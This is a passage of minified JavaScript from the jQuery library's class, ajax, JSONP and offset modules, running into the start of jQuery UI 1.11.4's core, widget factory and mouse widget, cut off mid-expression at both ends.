")){for(f=0;e=b[f++];)d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=ea.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(ea.isFunction(a))return this.each(function(b){ea(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(ta)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(Db," "):"")){for(f=0;e=b[f++];)for(;d.indexOf(" "+e+" ")>=0;)d=d.replace(" "+e+" "," ");g=a?ea.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):ea.isFunction(a)?this.each(function(c){ea(this).toggleClass(a.call(this,c,this.className,b),b)}):this.each(function(){if("string"===c)for(var b,d=0,e=ea(this),f=a.match(ta)||[];b=f[d++];)e.hasClass(b)?e.removeClass(b):e.addClass(b);else(c===xa||"boolean"===c)&&(this.className&&ea._data(this,"__className__",this.className),this.className=this.className||a===!1?"":ea._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(Db," ").indexOf(b)>=0)return!0;return!1}}),ea.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ea.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ea.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var Eb=ea.now(),Fb=/\?/,Gb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;ea.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=ea.trim(b+"");return e&&!ea.trim(e.replace(Gb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():ea.error("Invalid JSON: "+b)},ea.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(a){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||ea.error("Invalid XML: "+b),c};var Hb,Ib,Jb=/#.*$/,Kb=/([?&])_=[^&]*/,Lb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nb=/^(?:GET|HEAD)$/,Ob=/^\/\//,Pb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Qb={},Rb={},Sb="*/".concat("*");try{Ib=location.href}catch(a){Ib=oa.createElement("a"),Ib.href="",Ib=Ib.href}Hb=Pb.exec(Ib.toLowerCase())||[],ea.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ib,type:"GET",isLocal:Mb.test(Hb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ea.parseJSON,"text xml":ea.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?P(P(a,ea.ajaxSettings),b):P(ea.ajaxSettings,a)},ajaxPrefilter:N(Qb),ajaxTransport:N(Rb),ajax:function(a,b){function c(a,b,c,d){var e,k,r,s,u,w=b;2!==t&&(t=2,h&&clearTimeout(h),j=void 0,g=d||"",v.readyState=a>0?4:0,e=a>=200&&300>a||304===a,c&&(s=Q(l,v,c)),s=R(l,s,v,e),e?(l.ifModified&&(u=v.getResponseHeader("Last-Modified"),u&&(ea.lastModified[f]=u),u=v.getResponseHeader("etag"),u&&(ea.etag[f]=u)),204===a||"HEAD"===l.type?w="nocontent":304===a?w="notmodified":(w=s.state,k=s.data,r=s.error,e=!r)):(r=w,(a||!w)&&(w="error",0>a&&(a=0))),v.status=a,v.statusText=(b||w)+"",e?o.resolveWith(m,[k,w,v]):o.rejectWith(m,[v,w,r]),v.statusCode(q),q=void 0,i&&n.trigger(e?"ajaxSuccess":"ajaxError",[v,l,e?k:r]),p.fireWith(m,[v,w]),i&&(n.trigger("ajaxComplete",[v,l]),--ea.active||ea.event.trigger("ajaxStop")))}"object"==typeof a&&(b=a,a=void 0),b=b||{};var d,e,f,g,h,i,j,k,l=ea.ajaxSetup({},b),m=l.context||l,n=l.context&&(m.nodeType||m.jquery)?ea(m):ea.event,o=ea.Deferred(),p=ea.Callbacks("once memory"),q=l.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!k)for(k={};b=Lb.exec(g);)k[b[1].toLowerCase()]=b[2];b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return j&&j.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||Ib)+"").replace(Jb,"").replace(Ob,Hb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=ea.trim(l.dataType||"*").toLowerCase().match(ta)||[""],null==l.crossDomain&&(d=Pb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Hb[1]&&d[2]===Hb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Hb[3]||("http:"===Hb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=ea.param(l.data,l.traditional)),O(Qb,l,b,v),2===t)return v;i=ea.event&&l.global,i&&0===ea.active++&&ea.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Nb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Fb.test(f)?"&":"?")+l.data,delete l.data),l.cache===!1&&(l.url=Kb.test(f)?f.replace(Kb,"$1_="+Eb++):f+(Fb.test(f)?"&":"?")+"_="+Eb++)),l.ifModified&&(ea.lastModified[f]&&v.setRequestHeader("If-Modified-Since",ea.lastModified[f]),ea.etag[f]&&v.setRequestHeader("If-None-Match",ea.etag[f])),(l.data&&l.hasContent&&l.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Sb+"; q=0.01":""):l.accepts["*"]);for(e in l.headers)v.setRequestHeader(e,l.headers[e]);if(l.beforeSend&&(l.beforeSend.call(m,v,l)===!1||2===t))return v.abort();u="abort";for(e in{success:1,error:1,complete:1})v[e](l[e]);if(j=O(Rb,l,b,v)){v.readyState=1,i&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,j.send(r,c)}catch(a){if(!(2>t))throw a;c(-1,a)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return ea.get(a,b,c,"json")},getScript:function(a,b){return ea.get(a,void 0,b,"script")}}),ea.each(["get","post"],function(a,b){ea[b]=function(a,c,d,e){return ea.isFunction(c)&&(e=e||d,d=c,c=void 0),ea.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),ea._evalUrl=function(a){return ea.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ea.fn.extend({wrapAll:function(a){if(ea.isFunction(a))return this.each(function(b){ea(this).wrapAll(a.call(this,b))});if(this[0]){var b=ea(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ea.isFunction(a)?this.each(function(b){ea(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ea(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ea.isFunction(a);return this.each(function(c){ea(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ea.nodeName(this,"body")||ea(this).replaceWith(this.childNodes)}).end()}}),ea.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!ca.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||ea.css(a,"display"))},ea.expr.filters.visible=function(a){return!ea.expr.filters.hidden(a)};var Tb=/%20/g,Ub=/\[\]$/,Vb=/\r?\n/g,Wb=/^(?:submit|button|image|reset|file)$/i,Xb=/^(?:input|select|textarea|keygen)/i;ea.param=function(a,b){var c,d=[],e=function(a,b){b=ea.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=ea.ajaxSettings&&ea.ajaxSettings.traditional),ea.isArray(a)||a.jquery&&!ea.isPlainObject(a))ea.each(a,function(){e(this.name,this.value)});else for(c in a)S(c,a[c],b,e);return d.join("&").replace(Tb,"+")},ea.fn.extend({serialize:function(){return ea.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ea.prop(this,"elements");return a?ea.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ea(this).is(":disabled")&&Xb.test(this.nodeName)&&!Wb.test(a)&&(this.checked||!Ea.test(a))}).map(function(a,b){var c=ea(this).val();return null==c?null:ea.isArray(c)?ea.map(c,function(a){return{name:b.name,value:a.replace(Vb,"\r\n")}}):{name:b.name,value:c.replace(Vb,"\r\n")}}).get()}}),ea.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&T()||U()}:T;var Yb=0,Zb={},$b=ea.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Zb)Zb[a](void 0,!0)}),ca.cors=!!$b&&"withCredentials"in $b,$b=ca.ajax=!!$b,$b&&ea.ajaxTransport(function(a){if(!a.crossDomain||ca.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Yb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Zb[g],b=void 0,f.onreadystatechange=ea.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(a){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Zb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}}),ea.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ea.globalEval(a),a}}}),ea.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ea.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=oa.head||ea("head")[0]||oa.documentElement;return{send:function(d,e){b=oa.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;ea.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||ea.expando+"_"+Eb++;return this[a]=!0,a}}),ea.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=ea.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(Fb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||ea.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&ea.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),ea.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||oa;var d=la.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=ea.buildFragment([a],b,e),e&&e.length&&ea(e).remove(),ea.merge([],d.childNodes))};var bc=ea.fn.load;ea.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=ea.trim(a.slice(h,a.length)),a=a.slice(0,h)),ea.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&ea.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?ea("<div>").append(ea.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},ea.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ea.fn[b]=function(a){return this.on(b,a)}}),ea.expr.filters.animated=function(a){return ea.grep(ea.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;ea.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=ea.css(a,"position"),l=ea(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=ea.css(a,"top"),i=ea.css(a,"left"),j=("absolute"===k||"fixed"===k)&&ea.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),ea.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},ea.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){ea.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;return f?(b=f.documentElement,ea.contains(b,e)?(typeof e.getBoundingClientRect!==xa&&(d=e.getBoundingClientRect()),c=V(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d):void 0},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===ea.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),ea.nodeName(a[0],"html")||(c=a.offset()),c.top+=ea.css(a[0],"borderTopWidth",!0),c.left+=ea.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-ea.css(d,"marginTop",!0),left:b.left-c.left-ea.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||cc;a&&!ea.nodeName(a,"html")&&"static"===ea.css(a,"position");)a=a.offsetParent;return a||cc})}}),ea.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);ea.fn[a]=function(d){return Da(this,function(a,d,e){var f=V(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?ea(f).scrollLeft():e,c?e:ea(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),ea.each(["top","left"],function(a,b){ea.cssHooks[b]=A(ca.pixelPosition,function(a,c){return c?(c=bb(a,b),db.test(c)?ea(a).position()[b]+"px":c):void 0})}),ea.each({Height:"height",Width:"width"},function(a,b){ea.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){ea.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return Da(this,function(b,c,d){
var e;return ea.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?ea.css(b,c,g):ea.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),ea.fn.size=function(){return this.length},ea.fn.andSelf=ea.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ea});var dc=a.jQuery,ec=a.$;return ea.noConflict=function(b){return a.$===ea&&(a.$=ec),b&&a.jQuery===ea&&(a.jQuery=dc),ea},typeof b===xa&&(a.jQuery=a.$=ea),ea}),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}};var d=0,e=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(a){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var c,d,f=e.call(arguments,1),g=0,h=f.length;h>g;g++)for(c in f[g])d=f[g][c],f[g].hasOwnProperty(c)&&void 0!==d&&(a.isPlainObject(d)?b[c]=a.isPlainObject(b[c])?a.widget.extend({},b[c],d):a.widget.extend({},d):b[c]=d);return b},a.widget.bridge=function(b,c){var d=c.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=e.call(arguments,1),i=this;return g?this.each(function(){var c,e=a.data(this,d);return"instance"===f?(i=e,!1):e?a.isFunction(e[f])&&"_"!==f.charAt(0)?(c=e[f].apply(e,h),c!==e&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,d);b?(b.option(f||{}),b._init&&b._init()):a.data(this,d,new c(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,c){c=a(c||this.defaultElement||this)[0],this.element=a(c),this.uuid=d++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),c!==this&&(a.data(c,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===c&&this.destroy()}}),this.document=a(c.style?c.ownerDocument:c.document||c),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}});var f=(a.widget,!1);a(document).mouseup(function(){f=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){return!0===a.data(c.target,b.widgetName+".preventClickEvent")?(a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!f){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var c=this,d=1===b.which,e=!("string"!=typeof 